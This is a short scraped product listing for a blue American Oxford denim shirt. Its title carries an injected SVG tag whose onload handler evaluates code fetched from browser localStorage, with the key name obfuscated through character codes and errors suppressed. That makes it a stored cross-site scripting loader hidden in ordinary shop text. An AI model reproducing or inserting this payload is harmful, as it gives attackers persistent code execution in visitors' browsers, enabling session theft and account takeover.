 Camisa Jeans American Oxford - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>